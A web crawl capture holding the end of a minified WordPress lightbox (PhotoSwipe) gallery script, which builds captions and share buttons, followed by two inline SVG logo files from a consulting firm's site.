o=i[e],t=!0,n=o.getAttribute("href");for(let e=0;e<l.length;e++)l[e].src==n&&(t=!1);if(t){let e=null,t=null,n=o.getAttribute("tabindex");var a,a,a,r,s,u;null==n&&(n=0),null==(e=null==(e=o.getAttribute("data-lbwps-caption"))&&o.firstElementChild&&null!=(a=o.firstElementChild.getAttribute("aria-describedby"))&&null!=(a=document.getElementById(a))?a.innerHTML:e)&&(a=o.nextElementSibling,r=o.parentElement.nextElementSibling,s=o.parentElement.parentElement.nextElementSibling,u=o.parentElement.parentElement.parentElement.nextElementSibling,null!=a?(".wp-caption-text"===a.className||a&&"FIGCAPTION"===a.nodeName)&&(e=a.innerHTML):null!=r?".wp-caption-text"===r.className||".gallery-caption"===r.className?e=r.innerHTML:r.nextElementSibling&&"FIGCAPTION"===r.nextElementSibling.nodeName&&(e=r.nextElementSibling.innerHTML):s&&"FIGCAPTION"===s.nodeName?e=s.innerHTML:u&&"FIGCAPTION"===u.nodeName&&(e=u.innerHTML)),null==e&&(e=o.getAttribute("title")),t="",null!=o.getAttribute("data-lbwps-title")&&(t=t+'<div class="pswp__caption__title">'+o.getAttribute("data-lbwps-title")+"</div>"),"1"==lbwpsOptions.use_caption&&null!=e&&(t=t+'<div class="pswp__caption__text">'+e+"</div>"),"1"==lbwpsOptions.use_alt&&o.firstElementChild&&o.firstElementChild.getAttribute("alt")&&(t=t+'<div class="pswp__caption__alt">'+o.firstElementChild.getAttribute("alt")+"</div>"),null!=o.getAttribute("data-lbwps-description")&&(t=t+'<div class="pswp__caption__desc">'+o.getAttribute("data-lbwps-description")+"</div>"),l.push({src:o.getAttribute("href"),msrc:o.getAttribute("href"),w:o.getAttribute("data-lbwps-width"),h:o.getAttribute("data-lbwps-height"),title:t,exif:o.getAttribute("data-lbwps-exif"),getThumbBoundsFn:!1,showHideOpacity:!0,el:o,tabindex:n})}}if(l.sort(function(e,t){var e=parseInt(e.tabindex),t=parseInt(t.tabindex);return t<e?1:e<t?-1:0}),null!=t)for(let e=0;e<l.length;e++)l[e].el.getAttribute("href")==t.getAttribute("href")&&(n=e);return[l,parseInt(n,10)]})(n,u),s=0==e?r[1]:e,r=r[0],a={index:s,getThumbBoundsFn:!1,showHideOpacity:!0,loop:!0,tapToToggleControls:!0,clickToCloseNonZoomable:!1},null!=u&&(a.galleryUID=u),"0"==lbwpsOptions.close_on_click&&(a.closeElClasses=["pspw__button--close"]),"1"==lbwpsOptions.share_facebook||"1"==lbwpsOptions.share_twitter||"1"==lbwpsOptions.share_pinterest||"1"==lbwpsOptions.share_download||"1"==lbwpsOptions.share_copyurl||""!==lbwpsOptions.share_custom_link&&""!==lbwpsOptions.share_custom_label?(a.shareEl=!0,a.shareButtons=[],"1"==lbwpsOptions.share_facebook&&(url="1"==lbwpsOptions.share_direct?"https://www.facebook.com/sharer/sharer.php?u={{image_url}}":"https://www.facebook.com/sharer/sharer.php?u={{url}}",a.shareButtons.push({id:"facebook",label:lbwpsOptions.label_facebook,url:url})),"1"==lbwpsOptions.share_twitter&&(url="1"==lbwpsOptions.share_direct?"https://twitter.com/intent/tweet?text={{text}}&url={{image_url}}":"https://twitter.com/intent/tweet?text={{text}}&url={{url}}",a.shareButtons.push({id:"twitter",label:lbwpsOptions.label_twitter,url:url})),"1"==lbwpsOptions.share_pinterest&&a.shareButtons.push({id:"pinterest",label:lbwpsOptions.label_pinterest,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}),"1"==lbwpsOptions.share_download&&a.shareButtons.push({id:"download",label:lbwpsOptions.label_download,url:"{{raw_image_url}}",download:!0}),"1"==lbwpsOptions.share_copyurl&&a.shareButtons.push({id:"copyurl",label:lbwpsOptions.label_copyurl,url:"{{raw_image_url}}",onclick:"window.lbwpsCopyToClipboard('{{raw_image_url}}');return false;",download:!1}),""!==lbwpsOptions.share_custom_link&&""!==lbwpsOptions.share_custom_label&&a.shareButtons.push({id:"custom",label:lbwpsOptions.share_custom_label,url:lbwpsOptions.share_custom_link,download:!1})):a.shareEl=!1,a.closeOnScroll="close"==lbwpsOptions.wheelmode,a.zoomOnScroll="zoom"==lbwpsOptions.wheelmode,a.switchOnScroll="switch"==lbwpsOptions.wheelmode,a.closeOnVerticalDrag="1"==lbwpsOptions.close_on_drag,a.history="1"==lbwpsOptions.history,a.counterEl="1"==lbwpsOptions.show_counter,a.fullscreenEl="1"==lbwpsOptions.show_fullscreen,a.zoomEl="1"==lbwpsOptions.show_zoom,a.captionEl="1"==lbwpsOptions.show_caption,a.loop="1"==lbwpsOptions.loop,a.pinchToClose="1"==lbwpsOptions.pinchtoclose,a.tapToToggleControls="1"==lbwpsOptions.taptotoggle,a.desktopSlider="1"==lbwpsOptions.desktop_slider,a.spacing=lbwpsOptions.spacing/100,a.timeToIdle=lbwpsOptions.idletime,1==o&&(a.index=parseInt(s,10)-1),"1"==lbwpsOptions.fulldesktop&&(a.barsSize={top:0,bottom:0}),(l=new d(c,p,r,a)).listen("gettingData",function(e,t){var n;(t.w<1||t.h<1)&&((n=new Image).onload=function(){t.w=this.width,t.h=this.height,l.updateSize(!0)},n.src=t.src)}),""!=i&&l.listen("unbindEvents",function(){document.location.href=i}),l.listen("destroy",function(){"1"==lbwpsOptions.hide_scrollbars&&(document.body.style.paddingRight=m,document.body.style.overflow=f),window.lbwpsPhotoSwipe=null}),window.lbwpsPhotoSwipe=l,"1"==lbwpsOptions.hide_scrollbars&&(t=window.innerWidth-document.body.offsetWidth,m=document.body.style.paddingRight,f=document.body.style.overflow,document.body.style.paddingRight=t+"px",document.body.style.overflow="hidden"),l.init()};if(window.lbwpsCopyToClipboard=function(e){var t=document.createElement("textarea"),e=(t.value=e,t.setAttribute("readonly",""),t.style.position="absolute",t.style.left="-9999px",document.body.appendChild(t),0<document.getSelection().rangeCount&&document.getSelection().getRangeAt(0));t.select(),document.execCommand("copy"),document.body.removeChild(t),e&&(document.getSelection().removeAllRanges(),document.getSelection().addRange(e))},!0!==t){var t=(()=>{var e=window.location.hash.substring(1),t={};if(!(e.length<5)){var n=e.split("&"),o;for(let e=0;e<n.length;e++){n[e]&&((o=n[e].split("=")).length<2||(t[o[0]]=o[1]))}t.gid&&(t.gid=parseInt(t.gid,10))}return t})();if(t.pid&&t.gid){let e="";void 0!==t.returnurl&&(e=t.returnurl),s(t.pid,t.gid,null,!0,e)}}},lbwpsReady=(()=>{let n=!1;return function(e){var t=function(){if(!n)return n=!0,e()};if("complete"===document.readyState)return t();document.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}})();lbwpsReady(function(){window.lbwpsPhotoSwipe=null,lbwpsInit(!1),"undefined"!=typeof MutationObserver&&new MutationObserver(function(n){if(null===window.lbwpsPhotoSwipe){let t=!1;for(let e=0;e<n.length;e++)"childList"===n[e].type&&(t=!0);t&&lbwpsInit(!0)}}).observe(document.querySelector("body"),{childList:!0,subtree:!0,attributes:!1})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burywalz.com/wp-content/uploads/2018/02/BW_Brand_Stewardship_V1.svg
body_size: 984
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 238.67 245.69"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#eb5e6e;}</style></defs><title>BW_Brand_Stewardship_V1</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><circle class="cls-1" cx="220.31" cy="184.54" r="11.81"/><circle class="cls-1" cx="18.02" cy="184.54" r="11.81"/><path class="cls-2" d="M119.39,0a11.81,11.81,0,0,0-11.81,11.81c0,.07,0,.14,0,.21a11.8,11.8,0,0,0,23.59.11c0-.11,0-.21,0-.32A11.81,11.81,0,0,0,119.39,0Z"/><path class="cls-1" d="M4.53,126.35A115,115,0,0,1,101.46,13a2.27,2.27,0,0,0,1.93-2.24h0a2.26,2.26,0,0,0-2.6-2.25A119.33,119.33,0,0,0,8,169.21a2.26,2.26,0,0,0,3.24,1.12h0a2.27,2.27,0,0,0,1-2.79A114.2,114.2,0,0,1,4.53,126.35Z"/><path class="cls-1" d="M234.13,126.35a114.2,114.2,0,0,1-7.64,41.17,2.27,2.27,0,0,0,1,2.79h0a2.26,2.26,0,0,0,3.24-1.13A119.32,119.32,0,0,0,138,8.49a2.26,2.26,0,0,0-2.6,2.25h0A2.27,2.27,0,0,0,137.32,13,115,115,0,0,1,234.13,126.35Z"/><path class="cls-1" d="M119.33,241.15a114.63,114.63,0,0,1-89.18-42.59,2.26,2.26,0,0,0-2.89-.55h0a2.26,2.26,0,0,0-.64,3.37,119.18,119.18,0,0,0,185.45,0,2.26,2.26,0,0,0-.64-3.37h0a2.26,2.26,0,0,0-2.89.55A114.63,114.63,0,0,1,119.33,241.15Z"/><path class="cls-1" d="M121.62,81l0-51.67a2.13,2.13,0,0,0-2-2,2.15,2.15,0,0,0-2.5,1.9l0,51.78a2.06,2.06,0,0,0,2.23,1.85h.06A2.06,2.06,0,0,0,121.62,81Z"/><path class="cls-1" d="M155.45,148.38l47.76,27.55a2.27,2.27,0,0,0,2.37-3.87l-47.86-27.61a2.11,2.11,0,0,0-2.83.95l0,0v0A2.11,2.11,0,0,0,155.45,148.38Z"/><path class="cls-1" d="M32,172l47.76-27.55a2.27,2.27,0,0,1,2.37,3.87L34.28,176a2.11,2.11,0,0,1-2.83-.95l0,0v0A2.11,2.11,0,0,1,32,172Z"/><path class="cls-1" d="M116.89,124.1c0,.45.3.74.93.74a1.18,1.18,0,0,0,1.33-1.11v-.48h-.71C117.36,123.25,116.89,123.46,116.89,124.1Z"/><path class="cls-1" d="M103.51,118.91v-.06c0-.73-.39-1.06-1.32-1.06H101V120h1.17C103.15,120,103.51,119.68,103.51,118.91Z"/><path class="cls-1" d="M102.2,121.88H101v2.54h1.27c1,0,1.42-.45,1.42-1.25v-.06C103.72,122.3,103.28,121.88,102.2,121.88Z"/><path class="cls-1" d="M162.47,109.39c-.78-5.63-3.7-11.89-11.28-17.11-16.28-11.21-31.57,4.83-31.57,4.83s-15.3-16-31.57-4.83c-7.58,5.22-10.5,11.48-11.28,17.11a24.32,24.32,0,0,0,6.47,19.78l36.38,39.17L156,129.17A24.32,24.32,0,0,0,162.47,109.39Zm-55.72,14.09c0,1.92-1.25,3-3.9,3H98V115.75h4.78c2.54,0,3.62,1.14,3.62,2.8v.06a2.21,2.21,0,0,1-1.81,2.31,2.33,2.33,0,0,1,2.14,2.5Zm6.66-2.46c-1.63,0-2.54.46-2.54,1.73v3.72h-2.68v-7.84h2.68v1.56a2.47,2.47,0,0,1,2.54-1.67Zm8.41,5.44h-2.61v-.92a2.58,2.58,0,0,1-2.33,1.1c-1.41,0-2.66-.69-2.66-2.35,0-1.85,1.56-2.56,4.17-2.56h.75v-.18c0-.75-.18-1.24-1-1.24a1,1,0,0,0-1.06.93h-2.52c.12-1.89,1.61-2.82,3.75-2.82s3.54.88,3.54,3Zm9.59,0h-2.69v-4.56c0-.89-.34-1.32-1.12-1.32s-1.33.48-1.33,1.48v4.4h-2.68v-7.84h2.68v1.26a2.77,2.77,0,0,1,2.58-1.47c1.51,0,2.57.94,2.57,3Zm9.79,0h-2.69V125.2a2.64,2.64,0,0,1-2.44,1.46c-1.82,0-3.3-1.31-3.3-4v-.12c0-2.67,1.47-4.09,3.33-4.09a2.54,2.54,0,0,1,2.42,1.32v-4.56h2.69Z"/><path class="cls-1" d="M137,120.44c-1,0-1.54.67-1.54,2v.12c0,1.32.58,2,1.51,2s1.58-.67,1.58-2v-.12C138.59,121.15,138,120.44,137,120.44Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burywalz.com/wp-content/uploads/2018/02/BW_Roadmap_Guidance.svg
body_size: 359
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 235.4 226.64"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#eb5e6e;}</style></defs><title>BW_Roadmap_Guidance</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M2,226.64a2,2,0,0,1-.53-3.93L49.3,209.58a5.56,5.56,0,0,0-.36-10.82L16,192A9.56,9.56,0,0,1,9.3,178.48l2.28-4.67a9.51,9.51,0,0,1,12-4.73l67.26,25.84a5.56,5.56,0,0,0,5.17-.63l7.94-5.52a5.56,5.56,0,0,0-.9-9.64L41.55,151.5a9.55,9.55,0,0,1-5.65-8.91l.18-9.28A9.56,9.56,0,0,1,50,125l43.26,21.92a5.54,5.54,0,0,0,6.51-1.09l8.56-9a2,2,0,1,1,2.9,2.75l-8.57,9a9.53,9.53,0,0,1-11.2,1.89L48.17,128.54a5.56,5.56,0,0,0-8.08,4.85l-.18,9.27a5.56,5.56,0,0,0,3.28,5.19l61.53,27.62A9.56,9.56,0,0,1,106.26,192l-7.94,5.52a9.56,9.56,0,0,1-8.89,1.08L22.17,172.81a5.53,5.53,0,0,0-7,2.75l-2.28,4.67a5.56,5.56,0,0,0,3.89,7.89l32.95,6.71a9.56,9.56,0,0,1,.62,18.59L2.53,226.57A2,2,0,0,1,2,226.64Z"/><path class="cls-2" d="M125.27,108.91a11.81,11.81,0,0,0-11.81,11.81c0,.07,0,.14,0,.21a11.8,11.8,0,0,0,23.59.11c0-.11,0-.21,0-.32A11.81,11.81,0,0,0,125.27,108.91Z"/><path class="cls-1" d="M140.87,104.81a2,2,0,0,1-1.48-3.34L230.86.66l3.48,1.25,1.06,23.31a2,2,0,1,1-4,.18l-.84-18.47-88.21,97.22A2,2,0,0,1,140.87,104.81Z"/><path class="cls-1" d="M209,5.06a2,2,0,0,1-.09-4L232.25,0a2,2,0,1,1,.18,4L209.12,5.06Z"/></g></g></svg>